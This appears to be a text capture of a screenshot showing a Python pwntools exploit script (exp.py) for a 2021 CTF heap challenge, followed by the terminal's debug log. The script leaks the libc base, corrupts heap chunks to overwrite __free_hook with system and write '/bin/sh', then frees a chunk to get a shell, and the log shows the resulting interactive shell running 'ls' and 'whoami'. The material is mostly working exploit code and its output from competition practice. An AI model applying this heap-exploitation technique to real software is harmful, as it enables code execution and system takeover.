 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 20.04
Activities Terminal 11月14日 12:23 us
exp.py - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
exp.py 9
home > lol > Desktop > competition > 2021深育杯 > creatcode > exp.py > ...
54
55 free(4)
56 free(3)
57 free(2)
58 free(1)
59 free(0)
60 free(0)
61 free(0)
62 free(0)
63 add('b'*8)
64 add(b'a'*0x328+p64(0x331)+p64(0x700))
65 show(1)
66 p.recvuntil('\x00'*0x320)
67 p.recv(12)
68 base = u64(p.recv(7).ljust(8,b'\x00'))-96-offset
69 sys =base +libc.sym["system"]
70 free_hook = base + libc.sym['__free_hook']
71 malloc=base + libc.sym['__malloc_hook']
72 print (hex(base))
73
74
75 for i in range(5):
76 add('a')
77
78 # free(3)
79 # free(3)
80 free(6)
81 free(5)
82 free(3)
83 free(3)
84 add(b'a'*0x320+p64(0)+p64(0x331)+p64(free_hook-0x10))
85 add(b"a"*0x320+p64(0)+p64(0x331)+b"/bin/sh\x00")
86 add("a"*8)
87 add(b"a"*0x10+p64(sys))
88 free(4)
89 # gdb.attach(p)
90
91 p.interactive()
92
Python 3.8.10 64-bit 0 9 行 93，列 1 (已选择1546) 空格: 4 UTF-8 LF Python
lol@lol-virtual-machine: ~/Desktop/competition/2021深育杯/creatcode
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x9 bytes:
b'content: '
[DEBUG] Sent 0x8 bytes:
97 * 0x8
[DEBUG] Received 0x34 bytes:
00000000 63 72 65 61 74 65 20 73 75 63 63 65 73 73 66 75 │crea│te s│ucce│ssfu│
00000010 6c 6c 79 2e 0a 31 2e 61 64 64 0a 00 32 2e 32 2e │lly.│·1.a│dd··│2.2.│
00000020 67 65 74 0a 00 33 2e 64 65 6c 0a 00 34 2e 62 79 │get·│·3.d│el··│4.by│
00000030 65 0a 3e 20 │e·> │
00000034
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x9 bytes:
b'content: '
[DEBUG] Sent 0x18 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 74 72 7f 00 00
00000018
[DEBUG] Received 0x34 bytes:
00000000 63 72 65 61 74 65 20 73 75 63 63 65 73 73 66 75 │crea│te s│ucce│ssfu│
00000010 6c 6c 79 2e 0a 31 2e 61 64 64 0a 00 32 2e 32 2e │lly.│·1.a│dd··│2.2.│
00000020 67 65 74 0a 00 33 2e 64 65 6c 0a 00 34 2e 62 79 │get·│·3.d│el··│4.by│
00000030 65 0a 3e 20 │e·> │
00000034
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x4 bytes:
b'id: '
[DEBUG] Sent 0x2 bytes:
b'4\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x15 bytes:
b'1 exp.py libc.so.6\n'
1 exp.py libc.so.6
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x4 bytes:
b'lol\n'
lol
$
test draw
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。